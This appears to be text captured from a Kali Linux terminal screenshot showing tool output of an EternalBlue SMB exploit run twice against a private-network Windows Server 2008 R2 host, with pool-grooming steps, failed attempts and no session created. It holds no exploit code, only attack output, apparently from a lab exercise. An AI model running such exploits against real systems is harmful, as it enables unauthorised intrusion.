 root@kali: /home/kali
File Actions Edit View Help
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.52.138:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.